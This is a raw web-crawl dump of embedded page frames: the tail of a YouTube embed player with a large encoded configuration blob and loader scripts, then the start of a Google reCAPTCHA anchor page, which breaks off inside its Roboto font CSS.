Uxgalsoo0a9Pg6omRR8XSbPOKb0fhkU8zqxvPyL3W3eBFtn4hcOZvoI6KgzrbRfLfhwaCD1W9awIVxMFCCgW\/YFShlqw1KiCWwPW+WvCY8IIqrkh+M0C8dxo7nhiJ3pK4I7QhkFaoT3XuoHI\/q9f554l25\/UhC2BtoI8PaevgfTzdPDDWB0joMK8j4nVzVHM7g+ZVJ2r+ruY6aNqvfJ387TvNI6hyvVavsNrC665cnwrBr7evcVLR7xQ\/WNe2FEbY20AvEjoyl8g1XpkppuFzwqy1mdQv4AXidU+Tpq6zOefj2V8+UL2myaE10A94tBUAh9X5nu3n5msJD0dzeYIjGc955dSlVmYyU26f21pi\/b7F1ZUwor\/iawjCBdlEt0WSls7PIopqs76cnBzJMqAak8ex9vfza+YFd8VLD3ndXWKWPtQUbP\/wOfZ\/wvcjYu3R6T05CHKxGsZ3MLsufAZSFPN1cJxxuJN0sgxGSbMDycI\/Dt92zbM1QAUUMLhPLuEy4GRJ0MDGpoDwZF3h\/VuSENc3S\/lOsIFdPaR\/A1qyKJuK4xTC45bNh8syUIj4V8n+tITcE7iZqfVKV76VNbQbbVxJrSgsBrX0W\/aO1MYZG5mptdxZtpMsqTUvJOgB3j7Jx7ztXlqrSrsN8vZ8asB9L\/yXp+kEHcXfW2cz2jwh\/dFhPKeA\/q8ashqjd3TybRkbw5jASTR\/OouiSe8SE8iXPuNLSJjT19bK0hGd3JxsHBJOtjKmttQJNMSjzJSS42hGSEU4jrbaf2+aw7HndmtA7+Zm4KBfKUKeH\/9fPI\/r5fnQ2ODGTApIjJl4q4MOBiXREPlr4vfAK3ENv2Au+zY4pA5QII5uIC8fR7ESqBQ5JGOScZ11HMIELVNyxcdblrCKZOwA+s0lOu9t7PIqA0GVCO\/XAd1pRE64d6+bgWoGCioVGkkY+E0bIBsg\/lnj+t3vroCbZabgYVFnmDv5hOcviXNB+vZbR5xBJDLJ5\/eEf9yLQyBR1HqupK4p\/[base64]\/6QO4TtcZXQxtXyyCr8Xd\/UNzG5uLqyEUkKbHdHVn+2F6xUayQqhanXuSNFFOeLHIzkXoZuZdzuHY4yimeXDjHaboebDWdbL0FivgOp+WYLEZ6QmCrIfuzBrynJsedM8Hn0FvJHGUSvU\/lH3y+fhhoxLTb9EJ0Ld1q\/KVZYnrbFTydaLqkmgiQq3lCiw\/lqPslSRYO0vqgu\/c2A9Lbxbz2ncdmXFp+5lytZnSLtG9snM321BurmBiNoRp9ThXdht2XAoTn27lz2PK3Xu84hkXeB1nofLcnqWEcsGJagaM2OPBmr+MaPFKd1l3gOot74GPMQsJ4yEfIOelTYRD74lw4Zrj4cex+Tc7mGhWcvxAHWtYEhMJ17X21TayHTmVNeUEj3kr\/bhYyStmPHrGopVikliGcEoEMrIooceGmt9zGll4p2kaRItTz9ZVyhk6ncGMOBxKhkjGBdpAX+\/vgQebLz9fBRnFK0URSAdLnOmEg3+bVZDmZzliqfA2y1ruqS+ZaMhxfD57d5TjTEBYiBDbPeLjBfEGzDb8Ylwb2yRuK+D400MvwV8JETL3MlVzBIJBPmN6ATMpvS1CWjyQE9fooH5H5kTejZ1VMQaRoaekBWhoFxRBtx+Vy66MNGmphH69znnob\/Hd2sUHrvpfItK4ZSWdc\/k\/HvicQE9VqRp8rsfsILGthv65UDimDORoroPctFeFVXyZM9gpIbnN9B++MzSriABenKxlmzOm9WxhT9I0D\/rTU7+dwIuoYDM90lYLICwmOefueKkAwQPMxcpg1MYPemBRWzmPubqstV7a\/9OcFIPowcqiY3rihpEl14D8M\/JMmk0zs7WtO6sK22s\/dKMSWG6Ls17paEj3b6PmZj5Aackm\/[base64]\/ywfLnFdWEr2qOH90y2fi35twa+Wo9e6elNUoWpwPKkOQ3IAxxCvP5EVIJplJdZ9g7ilvEt7AtvtadQdPFU\/HtOODkmHJg\/S19JYVO7xSadTfZ\/J4FxoR6Y64ELHjiBEMckxqxWl6enYFjIKwlx9P4B9k9O46YnS6otrZigxUwAGo7\/37\/3oJLIblIpIy4bhu56qz9biMBKQzd3WlnvjeeAMXVXRHyft2WcjB4o79HBiwZXGn0NK4baeBTHhUeRKfPEu2v52\/pdKkxErNEcjivv0T1Ky4FICA9wHwuf58Z7Y0OBRhsNCN0RRXkdhzNLv7GzJip77oonTPSaBknMljbmQ35wz4cCkJ6N7D25s0r4XBvUW0NyxpJVCyfLsm+INw\/a9S\/mpuP4Mgu0i5MBe7fvUwheezrQp2rr241vUxQHd0vPjcS1NdUSZ4Zrh+wkh6U5LYYhpkScnUAIFH1h26JMHwixi7d0QWOJN\/9t+kXt2sYhqaft1Jie988gKWghpo+yybhYtiUhn\/9qsIKaRdI7i8+CGcIsUGtpy3Wj75a\/hsTMA5htd\/+jPnV\/Uzmv4xBPsFkGv8NsxYZMczimKFbN7lh0al3xnbILR\/xkNGePSeNuOiyzKnfDvU0xwDFxEqFRpJYnq5g2ymOdr0WSFmxi9BbAexE5Cv9RxbV3jOkZ64YAUiYOr6xmFVWZTx+VfvfzIOl4inMtc52FuiQVLcQajJcL6NZgmo79T7a3X\/zH73tbBTIvDkGXAiGmOjTwpoXjQqNo6pFyAQXcO9yXenoP7QjTJuDEPL60afXKNy0dtCI6LQObvQyGTivEtH+JKGPqmNcL6VPqUQb7aZavsKmHEyjnOkzBOaM83ihWvc37+f4QxXePo6+Y4RAC67ThDX3\/Sfb17FD3v9GmbaKpv\/7zgZgnHufX9KnfGctLGq4hXt8YCfWgD9EfBhPyixfiphOtl+GIzJI+1nmrJP7TRhhCdXrRuqzNBRLKLAeKcvBpYMpHa0MwvVEtZzFTrrxzsmWIbZhxnwgiAphbipsspA7Mv3cHy2iDxyCuRdS\/[base64]\/XAcqCLxmSJrg2CLuGSUNbwZ4qCHWrZwikgBId0zXKDnxUxVegOxmeFEhwfdu09tB16OHnvvmSQ0H45wQ2nLd4FcKwQ5X9UD6vfdrV3NPdLLlpj0mDciRMiP41pD6uve533zQe8bNOGaL6lwcKhfk1cU+M4wpDmP\/rp0umrsMJmuoJGCVXPitwkDegbbAap56KqRZAZBl5dvqvaUCj0+7b+VipA+6PjgXxmyw+DKpp6l8Hs6HR9QsLs2bWpCc4WRRZNBmX78bDGD2mrQX2lXI+z6YDFTAqhjJITbeD\/[base64]\/OlOADFHFxZa0\/baDXVKI1kK8Ac+kgvYTP9q7SvVE76G9QeffkOGLgi2jpPU5TWQI9RJEeO5cl7eRKC95gaCy1vhtBRzWUZiUeE7V4Xk8sjpzedVTsHXROaofsxWBEst5bbxYWdJKURnsW75Sv8yYrs+pcuShjtnHeUWP1eCckjzdH4Pyp\/rSJvRCgC74Lw+OE7Rn0fmtRprtuP\/419MUVgfsf3Nd0VXgXQl2CLm7CHT3YTQb48lhEWYJugErp\/FrmzKc2G5AQENIIzf+uUEyrVHx5dniBqhvbOZhbJjS7HEV1KcZbBJGdW++U4fSEKZ2BCP6cqw5qWdtLrUiG8zgNFHZn45zf98VHL7z8Iv5iJiQMSzeMn+eAfI1ik\/RHhPJ\/Dqcen0cNCx+FRoXJEF4fmPC0sz8L71\/K8W+i+TWWdDLoLXgRWiMZOtSod5Z9DAMveVdwoIi33XtXoB\/B4UTOfuiIAY3oUapR8b29SzgjQGY+yHIRMXmLO30kxUlM0lrhdNhLevZyabNhplPyB4\/Qkmk61q10aUaFuzFXDRO+Y7IizMbQ\/vJNW4sTdE\/WnmTjvD59\/G2soQdbcA9QdcCGg+15i+0OD\/RZe5cpeL641e15nE9p\/XaKfUbf60gpUknTQs+wBl8rHYxq\/pFK3V+q53yjDARUbFZnCd\/8DjIiKoQd5zQnu6HLdsHxbB8w3TKHMqZSgTj8+UCH7yDmkGWffQe9CkGQJrct8BsJAOtFUYvsnpmpOjaHnDZFLIfBo1JKIIqjji4Ui3cixWYTWMKfbRfUo2L5rbhRi737SfEpzU0QhGmvxWrtz1nxwRMNqXSATJ57A850GQlFMexG3QKERlCSQq3nj4qT1+2kGgK4g\/Ny5JX7X\/4+OMuftb8sceD3cp6N3ZIU\/MxYHdpL0efW0pYRFrx6jhMQDOZ4Smj5UNKMbCUqQ\/vSzyW4Kq3JJYzCWCwpWlWuiSsZnd5sDhS\/y3WYggnsSarc9zQefOs0Lt9yXYh9wmDngZJPXWe4QSNe7bzmbjrStldmMa0vOA\/b\/89n4CDLsi7ZRM5rJru0jRS22Nl9TjqG7HROBYW\/rzToQmNTmPBI0ufqj3a90eRJ2ZVMCT+pvt03D+Fu8aieQw1MYtiU2sd8tquxiO9HxapsKjVpjsrIR2QBH8Ip9RWlnw8\/rM7rWtXG2oxeu26Uguc9i1JY1R7q3ATrkCPZh2GIUkvxld5DVdrFos1ooflvG5LbwT7RfKweRVgXv3\/ThNBQyGwOnSrkAjsvZrfHoPrDODc6qoLfxJocLPT6KVAStf7MT8VAivsv0qYAMxWsyeAPtqYpzHs+2hzBqpKVWi74KcbWJj5r4+xqeV8dVcpatbdyTwwKH5cc\/RsKT32+Aow\/Jrqr19nxABanJR9o\/[base64]\/cVgE4WPb0q+\/crS9+v1gt0oUWGzeWZ+gfWpjthAdcRnVN3V18mEzG88Zsl4I+2Zac4brauDswr8NmWT8FTOOpHiEib3Ij3W0JL+ikOCg5SZ3QEYCNObJHmnBExtVDcpX\/35OcA04RL\/TxgpCZWFm1cGTABjRmRDQ6pDNe7q6sRqviZ8PWdO9JmtGz4O3LGUKJvFj0PStt4om+I+w8fspPPtJf3719xCewmrA0k5U7+i3dlwBp1KXlIjCFvvHDjVNUWGce7W1xHQSnrfP003v8X6Kvh2qc5BxMuOf9TJDPQFWT7PJEPdpoFMBWOqRx68pYO8t8Q28JF\/iz113zCo1z2sxkEztuNgy1gzbTHjsWRj+VixQZAlaa3nlBpY7vqIxiKEgGi725hrRlK4K08Ue4IsraacjUisq14uYXj2b4LSPn6ltCtCZSC4Wum2svRiBuWWRJlAu8huE1qzH4qBcmXSY9581g1ufh\/PtRGctAYYxjwi0GTQQs4OD0Qad1kuZAVSBOe9dlaYajGltloNnVtJmFU7WZO\/rXx\/XyOe0puMHrF7GYcqXQqcPcW5xuWunxuta2rFvfZ0G0BYAgxIXD3InoeuxdA7LyvzWqyZxAVD3GM+RjGFvr+kR9lAm\/EZE699Hx3ttDlp3FED\/wtG9opoNO1P7XGd8O9YvS9V1sWWA6R+XkdUwl7NqSaRQ4GDhGOCtT9lJxvNTFqkAgHwDnAuznvSwfUdew\/YoatUAyex6goQYKk1zgTGRP3\/TgNi9k2EPyWhdf+21yyPIw1gCEhdcs3fJM2Vtris6y9jf0NL5ddnQbTozOzgwopDpVISsDSbb2GZs7CFKlPHaeDfRluI4D2niE+rD+JwwGdRRGvJk+PZ89QW5Vg4ITL0+FPfmg1sU7TDZt69dr2JD7GyKko5i\/oN+PiM1dB1cJXHrNzI5Ipqyi\/1jii+SCXK3F2etlrJ3BBON3y3OoaAc0ows8d5Q\/1iKmsOzBZgt9flPXsPWobrz9FBuO5NjPSJV9thj81cf\/kJXJm3SlPxEhGrBSS7ObURvXuizZedD31y0bV\/[base64]\/i7B4td5uPMPFLF\/Hx+8olHSWmk9xCUaGXRON2N8qab28\/oJeS+72r4Skfth9kLiyqf92w0MG6WFt1L0FP6eCMDhqjQnDQOq7AjyXbBXtmblS9vqZz\/QtGFBr7+kURs4IPM3zdPGPzaYwsbRHQkX9wpNJFzg+aA03rEpU9BeBm3\/tZdkzJqSpgpuPuoxp8slDwuvkbMzTouCuQCvIsQiWQDbuu86lQz28N5lTZmFvhPdhXcaKN3R9XAHiMlg6o9zvBQYz0eQrV6xGNGatar5IOxzmUOGMfUjChNRJiKjOfdUhU\/uZmUFX5FuBBruJz9kXJaqEVldckO7HaIlT5FlPzAL\/TeZ\/1XXhO8gEtLqc0HfOplEYW+svfRlMoAs2MoslH8aGPwpohIPovEJ0tMxpQ7vTP0ESKGCCgKssqzukclWViCSX7QkP340fugE4C5AhTMnC+TVGSULmKZAuHq3XLNimZqxn5dCJKiZTbwNkzJWhlOsFqXB4m5LCJPcU7BPjXZsB7AVll9oJhfbKt\/CBsY9LuX8ZCJVaaNfTP3Q0GQr545pjUGpVLjqkkRsuWHnuOGc3bSaxi2NDjSf6SJAAOdDYC99SOkKl3t8NBH\/0fvaa\/N0OomQRqCS\/TSspgNoGpHRj4EoqA0QiwQzn9dtx+R+UEop1NwGVFaVVpdCFcTClrPlD9vInsIXV9bVtaFqrIchF5euhvJNL1bdSsXLlxb9eWZCc7gIehb9sL5wOGApT\/PnZAlNggTM6FXKFiokCZQExJKhkV5ksfj+IGoUyF2Ue8ZTFWXkQC1SBK3W1ptEZf4+B9fe2M728lvtwpmlTvvCxQXZ+Ap+mP3K7Ht0J5O1sV\/dnjn4mRMHdkhAVAgJO\/iWdljlnfJuiqRdYO5fJ2rLvCiVpbewCnOB78CMY7Knid9774wmHSUmTDygUDbtvV3ghcvSkJQ7uiaQ\/Rfi21m9Tk3WLUB6PV0\/9kQxapmUMkRqn8MuU0OP5zA2JjI92Sxly+1hPKbBwCk0oyztvIGHOSD\/eVsnHtBqmijErfW\/l9kniyiO8vHHNzdIkb\/8+VuGFgz4AAmtLF4RLNq0KC8uy8jqVM\/JzCEHsf6jO2jroG5OQMcelRIFXyz5RNx\/Ambb2Jn9ETTenLQB4QCu2hToBqaVsK0raGhHvBQBR9JgXgqxu2wj2E0jgEcWPwWvc7Y6evwpR1nuiXpxlM38oxcDL\/eWFtVblw7ncwCZFy44spbCocTDEhz39BZGVwdpf3etFDbUzFhvglDxIyS4zzklR46y3YRFB++Knk7NLr0EeBNsDNgNxHjDiktjvU3Mb8dvOVe1N6xD1VMot9m9xNTHvzxmQzUgAXL28bip7E\/S7JZzZoHThZY\/M0fxAVnYYuhEDV6RPiJUeoWg6s1QQKb9UfqWBtFlSVlwYP6itNu14yoaeuznUlWOFRQFvk+rULvzKh9TZAnocmiCNboYtkdaYk6TBQwiriHK\/rF+AwnouStcMh9sLD0e72HTDfGqq7+eeU2o7jLSSf6XZH7HnDaTFTVr\/RUh82kwexAEJ0eRt+veHxgzEk\/HXt9HlRrr5eGFSzBTg6R49jJ0fdS\/[base64]\/E+aROtzMwaPvG2a8mV9XKF6OLAe5lciSSpZ862qRyFdIcGn\/86OIK9qsWcIQcqZKmqn7EfOzCkSm5ybZdQo8UCCA8YICjF07YoBIhvSTnX39Iksaw6D+aU6qd9ZInb1n63ZbICoJMOp6Df6vrRMh4mVrCuDrcGUeXeasvH8Jk1kpeB+LHy7abDhiZNYjQt\/GWBkYrOkg4BvE3mYNC6T2NRlLOw2ZwYMKwBXTKjNdJmx2CFCon\/+N6klC9kXcO2dFDkAe\/R3DzNgoi6qJBAtRnoJ8XtgrfsutPXjKSXmd3LrVddhBPvQ9OYy9S8miH48iAZBh9VhJCWf1FsB0c1XMty69xI2ZahbjpjTOlrKu1hCjNbJ2UJlYqnYS0gFoRbGQnj+wf6c56IqMhFWgkQtlkwbyHYatVG+ytp4IXSpF1EwMOOqzoehNu9b9l1UYnbaz8Iv8r\/TfSGPfhfPPkA\/VKkFjnLIdt6th+RT9Tmfl+rpTNbdjAgS\/2Oju0wrD+K3vW3+A29cqZ\/VwZbNBTwM\/\/wJ83leTgokO\/ZChXVDaSSFfT8EGDH6nxaqXjrY7qEagH0SRDqHM7rPU3F\/M40hBWinbzXeLa2xkUEvsAl949FEALg8PFobTpu4lYIyfyf9BIfbp35Jrheq7nzN5u+7uNQuy4+cr20efyOFShU384tkPLwzGlEja1NW0+jFmnSQTcRn+e\/fx4g+z8EsmzlIAhgBa3sFC3FZDhC4P25wnfoCy1zCiiLy3CrsV7XqEW0o5FMwvvoWkYKIu\/bBUD+87XOmKV3I1d5+28msjvYapujU3P0W8mkIrZS3\/4kFkV6TtMNy1aWSWDLLtyGeLem0kMjj8xM3AsPy+nxBkVFNhvEVfALIeSuZ2C9LKm5RYtM5ROK7qQp93jzWE4cbhzKewmIBVVuhn8CWx238qkx3+OhchdfvsEahbZh73b4q9\/6Jo6eGx4NWLOhDuwNb+wT0PuTU3lcQADu8jfNsdHxNFcbZnAIT8myVFEviHI2m8MgPVDQjz4V95gtLKutH0S9Gux5p5Bkfvv5FYZ4+WgiEEWuN7Lp3oux1lMa7uMmdOGUKS0t964XFl1TeRG20flYh+9bECFZQBh6PmBnd7+3g90\/ngri4psAi6LC33T6Sbv1zvke0v6fzqu7t9NVnsr6nnpIDCp5QoM0NcmUSJaMjtKc+Rdhwprh56E5S1+2t6s8c0eWD6VlmCkdvk4fFnoY0zLmb8b0\/GuywqB3XRVQHisLng1mni5o4Kjw6TL6aCmO\/qxEX+P6koHfuEGzmbi\/+gBfmF7tr3fpVp8HIpA7RB8AY\/lpJp8THx5yUNzdlvC3prhjB\/O3WR2zu3\/SUswkPWyknnMnIs5SgxO91HbVzQeVV5euHaIBKNmbJjbqLa7RBZ7nG+VpTM9rIqwcEAG9GLYgKRph3c7j2wnsYeA2XgxufHC\/zk8721DcW8soFpi+vaZhGh\/NN\/nQgtz85ZtZTdU5GEseYtlmHzxUn8HHnDfU0yxbz6uPuMae1HO9nalAUkg8wSkuXVhGp75wQcJ2cwfAr\/9b3kaGJi0ftpOQx7j9R0ywD\/0X6a5Gu0kZEIPEY3OftONEHonMkW3tR9nHU2j8Kpi+g5kWq9afUS5evlgt4OKIIQq8wFvJzIo048bEzrLWjLpFeh2Q8CTAuXjrvFEJa\/dO1FlZVAqvcFPO7XqJCDfUG+gdd9jPevftJC3FeqHRd9D+3Gq9edIASsQ9UWLBSgs\/TobJRgCg\/SZ4wZJ3qXfVXHzaeGrugAUmUM+YJrrC+U\/hF3yQ4H7YbDiRpCVeefATI9fF\/QvUmhCgYUmQi1YFkfsobCbA9ltS+Sn4N4epI1\/0lA13R3jBREm2PYYMYtSO8vGgA\/SpoOTy88ltl1X0o0cxZVHOTdHeyj\/yA\/becVodT3vilECGd\/qahU4ikMoQt2XEwq7tROmu\/pyMeU5dWQCfV21P+BlvitZP0zm5fS04HFGeFROJKnACA78WkYV7eY6PQcj9DQawOPDRb0J49UL5FKmpqkX204rqb4iZQbAVjN4EF3w7e6Mg7uZAqXVCO\/pbZnelH+Moe+ct95P1eEsnmvvFJsxhCz88\/2Rs\/IIcxkQ+NxZrfaY0HALmKwQ+OwMNrG92ejuFPhTUssGb+2cljpMWFrBTqmVAe1r232\/VVAUNoOFrDPTirbaJ87NlM84Moqaqaz4NfraNxUnNhKymZyE20opTRgpKaTsncWLIdZTnGfTGG\/GXA36Vv7SM1P+Nz1xl0zOp+E9pgFVyR4Dnj+zJM0m4oF\/kWPfhm3YaHnvynZkjKutOSPfpD2Ad4wJyn68ExU8gZJgysSGvoOvhBop0szIGSN7AxRsj2dQkFVLuTNQYzrmCiYmDKAfyMXnciG7QXroV3cfEPyYvaRhXS+O+u\/RoB92FRKbgPWXSFb0kltKnOZCtW7v+j8HYSfEXjfYpRdhViWVfzMexBkYW3eR\/PpXbJXbVQbZEo7UNXEJSBcnJq9\/hnqWPo1hHIo9ePsXCnPGQbnjnQb7\/T1E6YNye+rGtTRi4wVUbFCogyCyfW\/TO1um6q8cYMIlk\/ziXuBwnjtNT4JXHzAO8p69K7WVRx2BiTz7xKjXuO9psCjcnasP0jU\/[base64]\/FaGWk6\/TgL7sUhNG\/sSOgdLi1fQUhouXKszo0q1nVTrIrzRdBNks7sGjaCtNjovXaa9L+x4wFHw1ptc0UZKLsvhY9dQrDTrCRvwQLz0zIOjy3C+ccZLehAE61piLj0wCC2AUHuSuBF5pSmM66SNSHvx\/qHeLb3dv0gQLtSOdTMT1QRQhB9cj4KRMKhBzrzum36U30UH3m0Xjhh5KqvIAchmDknXbKdid713M1P2+CMCCj8klR+rFEFeMNq66QO3rane6b8p9yjZ0bn+IaIX2Km3OAYhtHmb5iIob1D8id1zS1LYsHVqVynrKX3dRb00vSlW\/meXObkiWj5n2rH2GUc\/JbJWXR5Vc1ZisjqeX1gtpg42Ps0EF0yBYo5e0kan3H7hH5myvu+ZFMthK+rIHAyOn83Aos4F394NDL4KiM\/MTK2rj4KGTiLetA2U+N1usjwGryUQZNrKLEAdUWMmmKKnC5FdTsCcIWEMRLQAq\/qTvdlk4J\/AjWw8QWqk+HqgpO\/bB7bj92iVIskyKlx06CHVBBnyObdD+QvdKSj7FtgGzqCe+qYkAQb9KExiuWBd6GAhf2dEVVGnmtxY414o7pnfHGx7wGXEjKuy5NEFCTnQ6S72db5plixRs+fL6y8ZG8UTtt0yYkYabTvMqQj5\/8s9mpLDHJmx+IPBpMEGk\/0lB9GEt73s78Sz8UQAXKMWE65pg9jOU2lBv9CovqmUkJ\/oA\/7AqBCS0TUMCycCR4WTXgCoFe6zDnPog2W277B1fQb36Kv0Y+Gt9PnWqIrYBcEsqR8mqpjvfZh8xlBVdTWl88n8f9p9fLvdsmjdeOat9KfcEuUvw6maqME\/qjiJSimfElHWOmXwmg4tP+XHhrwuK450ib9CFXmPJJAPKOGQrqWm+eqYRAbCr0hynpSyz88r5jGgp7WwiXquIkTb305IPvqHNZNJgiyCpU1F3ZgjW1NH1CXQ\/Pgd3d+Rj1TirkyW8izytxRizF7OR43jTTE2DgDZnZ2OviMMWyuV4YZM7fV4P89fwBciIEQ2AXQsx9KRceH1Qg0Mua2J8\/OScdWXRdEiwKP2WF8T4LHEIbRGEfAquK\/765\/XC5l8aCCiHNzhdzv96s44Qrvn74HSayPXAo5TmCo1A0A5as8LaNb1k\/QvtP2YepdkdFGNFJuIptnOCxKIS84ypTe9TzO76NSiNS1D09VPTs73p5nzrKGSOtFNwrBh2MvNbQAwTBiTW0rIo0dNk0xFDz7m5jz2w9PgL+Fl5CU8HwcguRQ7eRFWhXW0Ak9jp6qbglE3JS2NWts2S1kujml3zBLlrgq\/jQRI6jXio1CsBIDQMJjoP6pbPNNWlfGqv6giRyxgrw1vTg+OOczzD5cpSX30Z2SIACQGjYRB\/T7uzgECx42msCNigLmlaxNGUJBl1TWNW9PhonUhsq\/MN2HO8xlf\/M8lTukO9z8p77LCOv9xS5gM6uaOzLwa0if1mANT95WQOp0N4\/YdST3FN9b3eV7SvMnY47+zlrtOO7aI38hAq4fePLXqJHq8t7Zn+hy52H0S6MORkDEUztdEBCojoU9IHczjCn4cYk64hai5aEn3eKOolRkhLzXZsuC2tPyQ\/ZeZF4VMon1mqXHyTuzwXJfI1eoznV\/ihp5TXBbavqOolSO1k3cqpbvxpi1yulVXw0gORHX2+RJheIB7d2xSNHPgHTdTrEF\/rUtNSL2EHoIPRN5Hjxoi2mb8A9qwKRGOVw9C7Vp\/xNYtDfZqzy2urUb3bluqeyfg4nA8B\/yBNEOD113PGgPQxBo0r7U91I5Ig4NADpGcG1kojqZ0TdqtAspq72+lTpayESixgp5Kkq00MRu+LRCwKybWT0vj7lFLGNyRq59yMp6d1IqNk1tzTL2YBuOZHgrTvt85mUjkRMU8K5D3P3COW3zzX\/FeEphFifwhi3V6PNkbd\/Iogpgodlp0avxDgTrPJRwnYU\/bs1xmIEE+n15vISMsIr4txVukgArQ2oN2uzX8VRlphcbcp4tSVlA8Hy8oEhiQRbtTB3Q1BhDN3TvDTvhncLeRBE2a2a9gaBX6WRWp6bZb5PBGGvRgJRcyDGsNdfQALVrp9J4lqjZ6rU5BXen4edFCLA\/CRpxWOs6G\/rT+Xugqyof9tPVAUrdai1g5RNGam+8yOgYf0gczED5jIfK4wQJ\/G6KSVDiXnmvV+8njbjAi6ZksqagD\/hxZLKhyFzoMYBx8+gSvsuko6B7LwbqX4Qk2CmboKYSRj3RZ9y1IPxa41Qmc8r9ny6zV8BjzaSzRfaZ7+EEMVBx6mRmgcKpo0hgYxPzr\/xPmuMY+WJlhQpqvIXJyyobKjGccVzWLHHPAHA+5k86bnah155KhXrx8Sqct2N8dQiFbYNBAJNuz5XL7vulYLESSg6vxPRgOQOkh5U2lzgrsHSAhFop97H5Y\/2R5ozCFOrxoM\/AwNNsok\/xVu5I3KCybNZAZeybi2k40rcFa8kn4DffCwCNdKB8fJT4hy86zBF5Bbxbpgkz5RXo2U73B18Fe9aw0\/MZu9gXm4\/kxm4KnUHFcjUuY3K1nQ1BUOegChWJEfvuhCBVGyjjTsFPPZbz5k2w9kYggqBGI2MNqWmtnzjtOOHqV\/qd0rCvIXMZ9tuZ197jgHBkMuUhydv38UpAvNjAJLcKqzxxfQVqaKn23zucM1KqYhlQKWtbw6cdO58hSQmp0qHOJm0weVdiVT1W3\/rNBtQKKNgbtrVyAKoZF331J8KpqQDjrMF4oL2mHUJ6ympDzVHY8tM2v5J9aqzMY8EPtX5e7oI6Ov2sz1\/2aKnJ0ghAsB1qU6aLqRjqTBxk+YO9QjLKSFinAOD3hr6VzpZxG1UzzE4MkbKlPEssY4lHGfA7NLdnACo8+2nwUU5k2Im0D7b2CNl9HNaxLds79cC\/I2CQ\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="Bpus66AyToajbl7BwDC_mA">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  83.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=67GM3yrrLZ0" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kf0qcc7cqvcx
body_size: 49027
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
